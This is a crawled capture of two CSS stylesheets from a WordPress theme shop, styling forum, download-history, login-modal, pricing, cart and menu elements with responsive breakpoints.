#bbpress-forums p.bbp-topic-meta img.avatar, #bbpress-forums ul.bbp-reply-revision-log img.avatar, 
#bbpress-forums ul.bbp-topic-revision-log img.avatar, #bbpress-forums div.bbp-template-notice img.avatar,
#bbpress-forums .widget_display_topics img.avatar, #bbpress-forums .widget_display_replies img.avatar{
    width: 14px;
    border: 0px double #ddd;
    border-radius: 50%;
}
.bbp-forum-freshness a.bbp-topic-meta {
    display: block;
}
.bbp-topics li.bbp-topic-title {
    width: 76%;
}
.cms-themes-listing .cms-theme-item.col-md-6:nth-child(2n+1) {
    clear: left;
}
.listing-nav {
    border: 1px solid #e9e9e9;
    background: #f9f9f9;
    border-top: 0px; 
    margin-bottom: 40px;
}
.listing-nav ul.list-group {
    display: block;
    float: left;
    margin: 0px;
    padding: 0px;
}
.listing-nav ul li {
    display: inline-block;
    margin: 0px;
    padding: 0px 12px 0 20px;
        position: relative;
}
.listing-nav ul li a {
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 0.5px;
    padding: 15px 0px;
    line-height: 23px;
    display: block;
    color: #777;
}
.listing-nav ul li:first-child {
    padding-left: 0px;
}
#edd_user_history td.edd_download_download_imgage {
    max-width: 100px;
    padding: 15px;
}
#edd_user_history .edd_download_numbers {
    text-align: center;
    padding: 3px 2px;
}
.downloads-table table#edd_user_history thead th {
    padding: 10px 5px;
}
.edd_download_file {
    margin-bottom: 10px;
    padding-left: 22px;
    position: relative;
}
.edd_download_file:after {
    -moz-osx-font-smoothing: grayscale;
    color: #08b27f;
    content: "\e6b3";
    font-family: "themify";
    font-size: 18px;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    left: 0;
    line-height: 1;
    position: absolute;
    text-transform: none;
    top: 4px;
}
.listing-nav  span {
    color: #555555;
    position: relative;
    top: 2px;
    line-height: 1;
    font-size: 17px;
    margin-right: 1px;
}
ul.nav-right {
    float: right;
    margin: auto;
    padding: 0;
}
.listing-nav ul.list-group li a:before {
    -moz-osx-font-smoothing: grayscale;
    color: #08b27f;
    content: "\e6b3";
    font-family: "themify";
    font-size: 18px;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    left: 0px;
    line-height: 1;
    position: relative;
    text-transform: none;
    top: 4px;
    padding: 0 5px 0 0;
}
.listing-nav ul.list-group li.active a,.listing-nav ul li:hover a{color: #cd2960;}
.listing-nav ul.list-group li:nth-child(2) a:before {content: "\e6dc";}
.listing-nav ul.list-group li:nth-child(3) a:before {content: "\e618";}
.listing-nav ul.list-group li:nth-child(4) a:before {content: "\e645";}
.listing-nav ul.list-group li:nth-child(5) a:before {content: "\e602";}
.licenses-table .form-inline {
    text-align: center;
}
.licenses-table .form-inline select {
    height: 42px;
    line-height: 42px;
    display: inline-block;
    max-width: 400px;
}
@media (min-width: 544px){
.licenses-table  .form-inline .form-control {
    display: inline-block;
    width: 300px;
    vertical-align: middle;
    max-width: 30%;
}
.user-modal  .modal-dialog {
    width: 450px;
}
}
.licenses-table button.btn {
    padding: 10px 20px;
}

.user-modal .modal-header {
    padding: 10px 15px;
    border-bottom: 1px solid #e5e5e5;
    background: #5AC17F;
    border-radius: 5px 5px 0 0;
}
.user-modal .modal-title {
    margin: 0;
    display: inline-block;
    color: #fff;
}
.user-modal .close {
    top: 11px;
    right: 9px;
    background: transparent;
    color: rgba(255,255,255,0.5);
    border: 1px solid #fff;
    width: 28px;
    height: 28px;
    border-radius: 50%;
    position: absolute;
}
.user-modal .modal-content {
    border:none;
    max-width: 450px;
}
.user-modal .modal-body {
    padding: 15px 30px;
    background: #f5f5f5;
}
.user-modal a.envato-signin {
    font-size: 15px;
    display: inline-block;
    width: 100%;
    letter-spacing: 0.4px;
    font-weight: 400;
    height: 50px;
    line-height: 30px;
    border-color: #85b448;
    background: #85b448;
    border-radius: 2px;
    text-align: center;
    line-height: 50px;
    color: #fff;
    text-transform: uppercase;
}
.user-modal a.envato-signin img {
    width: 20px;
    margin-right: 5px;
    padding-bottom: 5px;
}
.user-modal a.envato-signin:hover {
    border-color: #6f973c;
    background: #6f973c;
}
.signin-or-block {
    border-bottom: 1px solid #ccc;
    color: #aaa;
    text-align: center;
    margin: 0 0 -3px;
    font-size: 15px;
    line-height: 1.7;
}
.signin-or-block span {
    position: relative;
    top: 17px;
    font-size: 19px;
    font-weight: 300;
    background: #f5f5f5;
    padding: 0 10px;
    display: inline-block;
}
.user-modal form {
    margin-top: 40px;
}
p.social-alt-login {
    overflow: hidden;
}
.user-modal .social-alt-login .button {
    width: 32%;
    margin: 0 2% 10px 0;
    text-align: center;
    display: inline-block;
    float: left;
    background: #334553;
    border: 1px solid #334553;
    color: #fff;
    font-size: 13px;
    padding: 10px 5px;
    font-weight: 500;
    line-height: 15px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    text-transform: uppercase;
}
.user-modal .social-alt-login  .button:hover {
    background: rgb(21,39,53);
    border-color: rgb(21,39,53);
}
.user-modal .social-alt-login  .button:last-child {
    margin-right: 0;
}
.user-modal .social-alt-login  .btn-facebook {
    border-color: #3B5998;
    background: #3B5998;
}
.user-modal .social-alt-login  .btn-facebook:hover {
    border-color: #2b457c;
    background: #2b457c;
}
.user-modal .social-alt-login  .btn-twitter  {
    border-color: #55ACEE;
    background: #55ACEE;
}
.user-modal .social-alt-login  .btn-twitter:hover {
    border-color: #3f8dc8;
    background: #3f8dc8;
}
.user-modal .social-alt-login .button i {
    padding: 0 3px 0 0;
}
.error-message {
    color: red;
}
 .error-message i {
    padding: 0 5px 0 0;
}
#kbe_container{
    width: 100%;
}
.kbe_search_field input[type=text] {
    max-width: 90%;
    padding: 20px 17px 20px 60px;
    width: 600px;
}
.kbe_search_field form{text-align: center;}
.kbe_content_full {
    width: 100% !important;
}
.kbe_search_field input[type=text] {
    outline: none;
}
#search-result {
    width: 100%;
    margin: 0;
    padding: 0;
}
#search-result li{margin:0;}
a.bbp-forum-link {
    font-size: 18px;
    color:#000;
}
a.bbp-topic-permalink {
    font-size: 16px;
}
.template-info{
    list-style: none;
    padding: 0;
    margin: 0 0 10px;
}
.cms-theme-item-list .short-description {
    padding-bottom: 15px;
}
ul.group-view,ul.change-view {
    list-style: none;
    padding: 0;
    margin: 0;
    line-height: 1;
}
ul.group-view li {
    display: inline-block;
    padding: 0 10px 0 0;
}
ul.change-view li {
    display: inline-block;
    padding: 0 0 0 5px;
}
.view-toolbar {
    padding-bottom: 30px;
}
ul.group-view li:first-child{
    border-right: 1px solid #ddd;
    margin-right: 10px;
}
ul.group-view li a{
    color: #999999;
    font-weight: 500;
    font-size: 15px;
    cursor: pointer;
    text-transform: capitalize;
}
ul.group-view li.active a,ul.group-view li:hover a,
ul.change-view li.active a,ul.change-view li:hover a{
    color: #000;
}
.theme-featured-content img {
    margin: 0 auto;
}
span.sticky-title {
    display: none;
    font-weight: 700;
    vertical-align: middle;
}
.stick span.sticky-title {
    display: inline-block;
}
.theme-control.stick .cshero-download-price {
    display: none;
}
.download-ticket textarea#bbp_topic_content {
    width: 100%;
}
.header-bar-inner span.info-user{
    padding: 0 0 0 5px;
}
.download-ticket #bbp_forum_id {
    height: 40px;
    width: 300px;
    border-radius: 0;
}
.download-ticket .forum-post{
    margin-bottom: 30px;
}
.download-ticket  div.bbp-submit-wrapper {
    margin-top: 0;
    }
li.bbp-forum-freshness, li.bbp-topic-freshness {
    font-size: 13px;
}
li.bbp-forum-freshness a, li.bbp-topic-freshness a{
    color: #888;
}
.user-form {
    max-width: 500px;
    margin: 0 auto;
    /* background: #f1f1f1; */
    padding: 30px;
    border-radius: 10px;
    text-align: center;
}
.user-form legend{
    font-size: 30px;
    font-weight: 400;
    letter-spacing: -1.5px;
    line-height: 1.4;
    margin-bottom: 23px;
    text-align: center;
    font-weight: 500;
    text-align: center;
    width: 100%;
}
.user-form a.envato-signin {
    font-size: 15px;
    display: inline-block;
    width: 100%;
    letter-spacing: 0.4px;
    font-weight: 400;
    height: 50px;
    line-height: 30px;
    border-color: #85b448;
    background: #85b448;
    border-radius: 2px;
    text-align: center;
    line-height: 50px;
    color: #fff;
    text-transform: uppercase;
    display: block;
}

.user-form .social-alt-login .button {
    width: 32%;
    margin: 0 2% 10px 0;
    text-align: center;
    display: inline-block;
    float: left;
    background: #334553;
    border: 1px solid #334553;
    color: #fff;
    font-size: 12px;
    padding: 10px 5px;
    font-weight: 500;
    line-height: 15px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    text-transform: uppercase;
}
.user-form .social-alt-login  .button:hover {
    background: rgb(21,39,53);
    border-color: rgb(21,39,53);
}
.user-form .social-alt-login  .button:last-child {
    margin-right: 0;
}
.user-form  .social-alt-login  .btn-facebook {
    border-color: #3B5998;
    background: #3B5998;
}
.user-form .social-alt-login  .btn-facebook:hover {
    border-color: #2b457c;
    background: #2b457c;
}
.user-form  .social-alt-login  .btn-twitter  {
    border-color: #55ACEE;
    background: #55ACEE;
}
.user-form  .social-alt-login  .btn-twitter:hover {
    border-color: #3f8dc8;
    background: #3f8dc8;
}
.user-form  .social-alt-login .button i {
    padding: 0 3px 0 0;
}
.signin-or-block{
    margin-bottom: 50px;
}
.user-form .signin-or-block span{
    background: #fff;
}
.bbp-topics a,li.bbp-forum-info a {
    color: #222;
}
#bbpress-forums .bbp-forum-info .bbp-forum-content, #bbpress-forums p.bbp-topic-meta {
    font-size: 12px;
}
@media (max-width: 767px) {
    html {
        font-size: 14px;
    }
    .header-bar-inner span.info-users, ul.change-view,.heateor_sss_vertical_sharing,section#features{
        display:none !important;
    }
    #bbpress-forums .bbp_reply_content div.bbp-reply-author {
        text-align: left;
        width: 100%;
        border-bottom: 1px solid #ddd;
        margin: 10px 0px 10px 0;
        padding: 5px 0;
        float: left;
        position: relative;
        box-sizing: border-box;
    }
    .bbp-reply-ip {
        display: none;
    }
    #bbpress-forums .bbp_reply_content div.bbp-reply-content {
        margin-left: 0;
        padding: 12px 0px 12px 0;
        text-align: left;
        margin: 10px 10px 10px 0;
        width: 100%;
        float: left;
    }
    #bbpress-forums .bbp_reply_content div.bbp-reply-author:after {
        content: "";
        width: 0px;
        height: 0px;
        border-left: 20px solid transparent;
        border-right: 20px solid transparent;
        border-top: 20px solid #ddd;
        position: absolute;
        bottom: -20px;
        left: 10px;
    }
    #bbpress-forums .bbp_reply_content div.bbp-reply-author a.bbp-author-avatar {
        float: left;
    }
    #bbpress-forums .bbp_reply_content div.bbp-reply-author img.avatar {
        position: relative;
        top: 0;
        margin: 3px 10px 0 auto;
    }
    #bbpress-forums ul.bbp-replies{
        border: 0px solid #eee;
    }
    .listing-nav ul li {
        display: block;
        padding: 0px 12px 0 0px;
    }
    #up_signup{
        position: absolute;
        bottom: auto;
    }
    /* end bbpress */



--- FILE ---
content_type: text/css
request_url: https://exptheme.com/wp-content/themes/exptheme/assets/css/responsive.css?ver=6.9
body_size: 3883
content:
@media (max-width: 1600px){
    .portfolio_circle{
        right: 0px;
    }
    .portfolio-sidebar ul li:nth-child(2n+0) > a{
        transform: translateX(-120px);
    }
    .testimonial_area .owl-thumbs{
        width: 700px;
    }
    .demo_import_img img{
        max-width: 100%;
    }
}

@media (max-width: 1440px){
    .portfolio-sidebar{
        display: none;
    }
    .portfolio_circle{
        width: 540px;
        height: 540px;
    }
    .portfolio_circle .site_logo img{
        width: 100px;
    }
    .pr_promo .item-icon:nth-child(8) {
        top: 134px;
    }
    .pr_promo .item-icon:nth-child(5){
        right: 125px;
    }
    .pr_promo .item-icon:nth-child(3){
        left: 127px;
    }
    .testimonial_area .owl-thumbs{
        width: 100%;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-7{
        left: 150px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-4{
        left: 170px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-3{
        left: 200px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-2{
        right: 140px;
    }
    .action_img_right{
        right: -150px;
    }
    .theme_banner .image_five,.theme_banner .image_one{
        width: 220px;
    }
    .theme_banner .image_two{
        left: 220px;
    }
    .theme_banner .image_four{
        right: 220px;
    }
    .call_action_area .img_left{
        width: 370px;
    }
    .call_action_area .img_right{
        width: 300px;
    }
    .action_title{
        max-width: 690px;
        margin: 0 auto 55px;
    }
    .header_profile .dropdown-menu-right{
        right: 15px;
    }
}

@media (max-width: 1199px){
    .banner-content h1 {
        font-size: 40px;
        line-height: 50px;
    }
    .funfact-carousel{
        padding: 15px;
    }
    .funfact-carousel .item span {
        margin-right: 9px;
        padding-right: 9px;
    }
    .portfolio_circle {
        width: 450px;
        height: 450px;
    }
    .pr_promo .item-icon img{
        width: 60px;
    }
    .portfolio_circle .site_logo img {
        width: 86px;
    }
    .pr_promo .item-icon:nth-child(1) {
        top: 56px;
        left: 98px;
    }
    .pr_promo .item-icon:nth-child(8) {
        top: 93px;
    }
    .pr_promo .item-icon:nth-child(5) {
        right: 98px;
    }
    .product_item .item-image img,.h_variation_item img{
        max-width: 100%;
    }
    .product_item .pr_content{
        padding: 22px;
    }
    .call_action_area .img_left {
        left: -45px;
    }
    .call_action_area .img_right {
        right: -90px;
    }
    .action_title p {
        font-size: 18px;
        line-height: 28px;
    }
    .service_item .item-image img,.pr_features_img img{
        max-width: 100%;
    }
    .service_item{
        padding-left: 20px;
        padding-right: 20px;
    }
    .policy_item .item-image.img_left{
        margin-right: 12px;
    }
    .policy_item{
        padding-left: 20px;
        padding-right: 20px;
    }
    .policy_item .item-image.img_left {
        margin-left: -49px;
    }
    .policy_item .item-image img{
        width: 165px;
    }
    .policy_item .item-image.img_right {
        margin-right: -50px;
    }
    .policy_item .item-image.img_right{
        margin-left: 12px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-1{
        right: 50px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-1{
        top: 150px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-3{
        left: 135px;
    }
    .theme_promo_item{
        padding: 40px 10px;
    }
    .theme_video{
        margin-top: 100px;
    }
    .demo_import_content.pr_65,.pr_features_item.flex-row-reverse .pr_65{
        padding-right: 0;
    }
    .pr_features_img{
        margin-left: 0;
    }
    .demo_import_content.pl_65{
        padding-left: 0;
    }
    .pr_features_item.flex-row-reverse .pr_features_img{
        margin-right: 0;
    }
    .powerful_features_item {
        padding: 0px;
        margin-bottom: 50px;
    }
    .pr_features .row {
        margin-bottom: -50px;
    }
    .action_img_right{
        display: none;
    }
    .product_checkout_fields{
        padding-left: 20px;
        padding-right: 20px;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu{
        max-width: 930px;
        padding-left: 0;
        padding-right: 0;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu > .nav-item .dropdown-menu > .nav-item .nav-link{
        padding: 15px 5px;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu > .nav-item img{
        max-width: 100%;
    }
    .price_head{
        padding: 0px;
    }
    .pricing_item{
        padding: 40px 30px;
    }
    .theme_banner .image_five, .theme_banner .image_one{
        display: none;
    }
    .theme_banner .image_two{
        left: 160px;
    }
    .theme_banner .image_four{
        right: 160px;
    }
    .account_entry_content_box .dashboard_row{
        margin-left: -15px;
        margin-right: -15px;
    }
    .account_entry_content_box .dashboard_row .col-lg-6, .account_entry_content_box .dashboard_row .col-lg-12{
        padding: 0px 15px;
    }
    .order_table .thead-light tr th,.order_table tbody tr td{
        padding: 7px 14px;
    }
    .order_table.transaction_table .thead-light tr th:nth-child(3){
        width: 20%;
    }
    .product_widget ul li:nth-child(even){
        padding-left: 0;
    }
    .blog_post_item img{
        max-width: 100%;
    }
}

@media (max-width: 991px){
    .header_blue + section, .header_blue + div {
        margin-top: 66px;
    }
    .f_widget .f_title{
        margin-bottom: 25px;
    }
    .banner_section{
        height: auto;
        padding-top: 80px;
        padding-bottom: 80px;
    }
    .funfact-carousel{
        display: inline-block !important;
        width: 475px;
    }
    .portfolio_circle{
        margin: 40px auto 0px;
    }
    .service_item{
        margin-bottom: 40px;
        padding-left: 30px;
        padding-right: 30px;
    }
    .service_section_area .row{
        margin-bottom: -40px;
        justify-content: center;
    }
    .product_item .pr_content .d-flex{
        display: block !important;
        padding-bottom: 5px;
    }
    .pr_promo .item-icon:nth-child(5){
        top: 72%;
    }
    .service_section_area{
        padding: 20px 0px;
    }
    .testimonial_area .owl-thumbs{
        float: none;
        margin-bottom: 20px;
    }
    .policy_item{
        display: block;
    }
    .policy_item .item-image.img_right img{
        width: 140px;
    }
    .policy_item .item-image.img_left,.policy_item .item-image.img_right{
        margin-left: 0;
        margin-right: 0;
    }
    .about_widget{
        margin-right: 0;
    }
    .f_widget{
        margin-top: 40px;
    }
    .footer_area.pt_170{
        padding-top: 100px;
    }
    .product_banner_slider .item{
        padding: 6px 13px 0px;
    }
    .product_details_banner {
        padding-top: 120px;
    }
    .product_tab_info .product_tab .nav-item + .nav-item{
        margin-left: 8px;
    }
    .product_tab_info .tab_btn li a.theme_btn{
        margin-left: 8px;
    }
    .theme_promo_item{
        margin-bottom: 30px;
    }
    .theme_video{
        margin-top: 100px;
    }
    .theme_video img{
        max-width: 100%;
    }
    .home_variation .row{
        margin-bottom: -30px;
    }
    .h_variation_item{
        display: block;
        margin-bottom: 30px;
    }
    .h_variation_item img{
        width: 100%;
    }
    .demo_import_img img{
        margin-left: -36px;
    }
    .pr_features_img{
        margin-left: -40px;
    }
    .pr_features_item.flex-row-reverse .pr_features_img{
        text-align: left;
        padding-bottom: 20px;
    }
    .pr_features_item_three .pr_features_img{
        margin-left: 0;
        display: inline-block;
        margin-bottom: 40px;
    }
    .details_title br{
        display: none;
    }
    .browser_info .demo_import_content{
        text-align: center;
        margin-bottom: 25px;
    }
    .demo_import,.pr_features_inner{
        padding-bottom: 80px;
        padding-top: 42px;
    }
    .home_variation {
        padding-top: 70px;
        padding-bottom: 80px;
    }
    .section_title p{
        max-width: 100%;
        padding-top: 12px;
    }
    .section_title,.product_area .section_title{
        margin-bottom: 50px;
    }
    .pr_features_item + .pr_features_item {
        margin-top: 90px;
    }
    .exclusive_features{
        padding: 80px 0px 50px;
    }
    .ex_features_item{
        margin-bottom: 35px;
    }
    .exclusive_features .row{
        justify-content: center;
    }
    .pr_features_inner_two,.sec_pad_two,.sec_pad,.elemetor_info{
        padding: 80px 0px;
    }
    .pr_builder_video .theme_video{
        margin-top: 60px;
    }
    .elemetor_img{
        margin: 70px auto 0px;
        max-width: 600px;
    }
    .header_builder_promo_img{
        max-width: 510px;
        margin-bottom: 40px;
    }
    .pr_specification_item .pr_specification_name{
        width: 32%;
        padding: 15px 25px;
    }
    .pr_specification_item .pr_specification_details{
        width: 68%;
    }
    .navbar .container{
        padding-left: 15px;
        padding-right: 15px;
    }
    .product_checkout_fields.total_checkout_box{
        margin-top: 30px;
    }
    .modal{
        padding-right: 0;
        width: 100%;
    }
    .navbar-collapse{
        max-height: 400px;
        overflow-y: scroll;
        background: #fff;
        box-shadow: 0px 10px 50px 0px rgba(10, 0, 51, 0.1);
    }
    .menu{
        padding: 10px 20px;
    }
    .menu > .nav-item > .nav-link{
        padding: 5px 0px;
        display: inline-block;
    }
    .menu > .nav-item + .nav-item{
        margin-left: 0;
    }
    .menu > .nav-item.submenu.mega_menu{
        position: relative;
    }
    .mobile_dropdown_icon{
        position: absolute;
        right: 0;
        top: 9px;
        z-index: 1;
        transition: all 0.3s linear;
    }
    .mobile_dropdown_icon.active{
        transform: rotate(180deg);
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner .dropdown-menu .nav-item{
        width: 50%;
        padding: 0px;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu{
        box-shadow: none;
        padding-top: 0;
        max-height: calc(100vh - 120px);
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu .nav-item .dropdown-menu .nav-item{
        width: 100%;
    }
    .navbar_fixed .menu > .nav-item > .nav-link{
        padding: 5px 0px;
    }
    .header_area{
        padding: 8px 0px;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu .nav-item .dropdown-menu{
        display: block !important;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two > .dropdown-menu{
        padding: 0px;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two > .dropdown-menu .nav-item .dropdown-menu .nav-item .nav-link{
        padding: 4px 0px;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu{
        padding-left: 30px;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu .mCSB_container > .nav-item{
        margin-top: 5px;
        margin-bottom: 5px;
    }
    .navbar_fixed .navbar-collapse{
        box-shadow: none;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu .nav-item > .dropdown-menu > .nav-item{
        margin-top: 0;
    }
    .price_area .row{
        justify-content: center;
    }
    .pricing_details_inner .price_head_info .price_head .box_img img{
        max-width: 100%;
    }
    .pricing_details_inner .price_head_info .price_head{
        padding-left: 5px;
        padding-right: 5px;
    }
    .pricing_details_inner .price_list .price_item{
        padding-left: 7px;
        padding-right: 7px;
    }
    .theme_banner .image_two{
        left: 20px;
    }
    .theme_banner .image_four{
        right: 20px;
    }
    .account_entry_content_box .dashboard_row{
        padding-top: 20px;
    }
    .account_entry_content_box .my_account{
        margin-top: 30px;
    }
    .account_entry_content_box{
        padding-left: 30px;
        padding-right: 30px;
    }
    .order_table .thead-light{
        display: none;
    }
    .order_table tbody tr td{
        width: 100%;
        display: block;
        position: relative;
        overflow: hidden;
        padding: 0px 20px;
    }
    .order_table tbody tr td.or_name h6{
        float: none;
        border: 0px;
        width: auto;
        text-align: center;
    }
    .order_table tbody tr td:before{
        content: attr(data-title);
        position: absolute;
        left: 20px;
        top: 50%;
        transform: translateY(-50%);
        font-weight: 700;
    }
    .order_table tbody tr td h6{
        border-left: 1px dashed #ededed;
        display: block;
        float: right;
        height: 100%;
        padding-top: 10px;
        padding-bottom: 10px;
        position: relative;
        text-align: right;
        text-transform: uppercase;
        width: 50%;
    }
    .download_item .media-body .banner_btn{
        margin-top: 20px;
    }
    .download_item{
        align-items: center;
        padding-left: 30px;
    }
    .cart_form .cart_table tbody tr td .c_price{
        width: 150px;
    }
    .cart_form .cart_table tbody tr td.product .pr_details{
        width: 50%;
    }
    .call_action_area .img_right, .call_action_area .img_left {
        display: none;
    }
    .blog_sidebar{
        padding-left: 0;
        margin-top: 50px;
    }
}

@media (max-width: 767px){
    .header_profile .dropdown-menu-right{
        right: 15px;
    }
    .section_title{
        display: block !important;
    }
    .title-text{
        font-size: 42px;
    }
    .service_item{
        padding-left: 0;
        padding-right: 0;
    }
    .action_info,.action_info .text{
        display: block !important;
        text-align: center;
    }
    .call_action_area_two .action_info{
        display: flex !important;
    }
    .call_action_area_two .action_info .text{
        padding-left: 8px;
        padding-right: 10px;
        padding-top: 9px;
    }
    .action_info .text{
        padding: 15px 0px;
    }
    .action_info input{
        width: 100%;
    }
    .action_title .title-text {
        margin-bottom: 13px;
        line-height: 50px;
    }
    .call_action_area{
        padding: 80px 0px; 
    }
    .sec_pad{
        padding: 80px 0px;
    }
    .product_area .theme_btn {
        margin-top: 40px;
    }
    .policy_item{
        margin-bottom: 30px;
    }
    .testimonial_area .section_title {
        margin-bottom: 27px;
    }
    .footer_bottom .card_list,.footer_bottom p{
        text-align: center;
    }
    .footer_bottom p{
        padding-bottom: 8px;
    }
    .banner-content{
        margin-right: 0;
    }
    .section_title_img .title-text{
        margin-bottom: 15px;
    }
    .product_tab_info .container{
        max-width: 100%;
        padding-right: 0;
    }
    .product_tab_info .product_tab .nav-item .nav-link i{
        padding-right: 5px;
    }
    .product_tab_info .product_tab .nav-item .nav-link,.product_tab_info .tab_btn li a{
        font-size: 15px;
    }
    .product_banner_content{
        padding-left: 15px;
        padding-right: 15px;
    }
    .pr_specification_item .pr_specification_name{
        width: 40%;
        padding: 15px;
    }
    .pr_specification_item .pr_specification_details{
        width: 60%;
    }
    .pr_specification_item .pr_specification_details{
        padding: 15px;
    }
    .payment_inner{
        max-width: 100%;
        padding-left: 15px;
        padding-right: 15px;
    }
    .navbar-toggler{
        margin-left: 7px;
    }
    .pricing_details_inner .price_head_info,.pricing_details_inner .price_list .price_item:first-child:before{
        display: none;
    }
    .pricing_details_inner .price_list .price_item:first-child h5{
        float: none;
        width: 100%;
        border: 0px;
    }
    .pricing_details_inner .price_list .price_item:first-child{
        background: #fafafa;
    }
    .pricing_details_inner .price_list .price_item .p_title{
        text-align: center;
        font-size: 20px;
        font-weight: 600;
    }
    .pricing_details_inner .price_list .price_item{
        display: block;
        width: 100%;
        position: relative;
        overflow: hidden;
        text-align: inherit;
        padding: 0px;
        border-bottom: 1px solid #ededed;
    }
    .pricing_details_inner .price_list .price_item:before{
        content: attr(data-title);
        position: absolute;
        left: 20px;
        width: 30%;
        top: 50%;
        transform: translateY(-50%);
        font-weight: 600;
        color: #262a39;
    }
    .pricing_details_inner .price_list .price_item h5{
        border-left: 1px dashed #ededed;
        display: block;
        float: right;
        padding: 6px 0px;
        font-size: 1rem;
        height: 100%;
        line-height: 3.1rem;
        position: relative;
        text-align: center;
        width: 51%;
    }
    .pricing_details_inner .price_list,.pricing_details_inner .price_list:nth-child(odd){
        box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1); 
        background: #fff;
    }
    .pricing_details_inner .price_list{
        display: block;
        margin-bottom: 30px;
    }
    .pricing_details_inner .price_list:last-child{
        display: none;
    }
    .pricing_details_inner{
        background: transparent;
        box-shadow: none;
    }
    .myacount_sidebar{
        justify-content: center;
    }
    .myacount_sidebar li a:before{
        display: none;
    }
    .myacount_sidebar li a{
        padding-top: 0;
        padding-bottom: 0;
    }
    .myacount_sidebar{
        padding-top: 10px;
        padding-bottom: 10px;
        display: none;
    }
    .card_box .media-body{
        display: block;
    }
    .card_box .card_information{
        margin-bottom: 15px;
    }
    .cart_form .cart_table thead{
        display: none;
    }
    .cart_form .cart_table tbody tr td{
        display: block;
        padding-left: 0;
        position: relative;
        padding-top: 12px;
        padding-bottom: 12px;
        overflow: hidden;
    }
    .cart_form .cart_table tbody tr td.product{
        padding-top: 0;
        padding-bottom: 0;
    }
    .cart_form .cart_table tbody tr td.product:before{
        position: relative;
        width: 100%;
        top: 0;
        display: block;
        left: 0;
        background: #f0f2f8;
        text-align: center;
        font-size: 20px;
        font-weight: 700;
        padding-top: 15px;
        padding-bottom: 15px;
        border: 0px;
        transform: translateY(0);
    }
    .cart_form .cart_table tbody tr td:before{
        content: attr(data-title);
        position: absolute;
        left: 20px;
        top: 50%;
        transform: translateY(-50%);
        font-weight: 700;
        font-size: 22px;
        font-family: "sofia-pro";
    }
    .cart_form .cart_table tbody tr td.product .cart_details{
        padding-top: 25px;
        padding-bottom: 25px;
    }
    .cart_form .cart_table tbody tr td .c_price, .cart_form .cart_table tbody tr td .total{
        float: right;
        padding-left: 0;
        padding-right: 20px;
        width: 50%;
        text-align: right;
    }
    .cart_inner .product_checkout_fields.total_checkout_box{
        padding-left: 5px;
        padding-right: 5px;
    }
    .checkout_banner .cart_left, .checkout_banner .cart_right{
        width: 162px;
    }
    .post-info-bottom{
        display: block;
    }
    .post-info-bottom .post_social_icon{
        margin-bottom: 10px;
    }
}

@media (max-width: 610px){
    .product_tab_info .container{
        display: block;
        text-align: center;
    }
    .product_tab_info .product_tab{
        justify-content: center;
    }
    .product_tab_info .product_tab .nav-item .nav-link:before{
        display: none;
    }
    .product_tab_info .tab_btn li a.theme_btn{
        padding: 0px;
        min-width: auto;
        background: transparent;
        color: #3664f0;
        line-height: 20px;
    }
    .product_tab_info .tab_btn{
        padding-top: 5px;
    }
    .product_tab_info{
        padding: 5px 0px;
    }
    .theme_banner{
        padding-top: 120px;
    }
    .account_entry_content_box {
        padding-left: 20px;
        padding-right: 20px;
    }
    .download_item{
        display: block;
        padding: 20px;
    }
    .download_item .media-body{
        padding-left: 0;
        padding-bottom: 0;
    }
    .blog_area .theme_details_title{
        padding-bottom: 60px;
    }
}

@media (max-width: 576px){
    .funfact-carousel{
        width: 100%;
        text-align: center;
        padding: 30px;
    }
    .funfact-carousel .item span{
        display: block;
        border: 0px;
        margin-bottom: 15px;
    }
    .funfact-carousel .item span img{
        display: inline-block;
    }
    .funfact-carousel h4{
        display: block;
    }
    .portfolio_circle{
        width: 300px;
        height: 300px;
    }
    .portfolio_circle .circle_1,.portfolio_circle .circle_1 .circle_2{
        top: 40px;
        left: 40px;
        right: 40px;
        bottom: 40px;
    }
    .pr_promo .item-icon:nth-child(1){
        top: 0;
    }
    .pr_promo .item-icon:nth-child(8){
        top: 72px;
        left: 60px;
    }
    .pr_promo .item-icon:nth-child(6){
        bottom: 100px;
        right: 10px;
    }
    .pr_promo .item-icon:nth-child(7) {
        top: 35px;
        right: 15px;
    }
    .pr_promo .item-icon:nth-child(4) {
        bottom: -3px;
        right: 96px;
    }
    .pr_promo .item-icon img {
        width: 50px;
    }
    .pr_promo .item-icon:nth-child(3){
        left: 40px;
        bottom: 30px;
    }
    .pr_promo .item-icon:nth-child(5){
        top: 75%;
        right: 66px;
    }
    .funfact-carousel{
        margin-top: 55px;
    }
    .title-text {
        font-size: 34px;
    }
    .section_title_img img{
        top: 0;
    }
    .section_title_img img{
        position: relative;
        display: block;
        margin-bottom: 8px;
    }
    .section_title_img .title-text{
        padding-left: 0;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-3{
        left: 50px;
    }
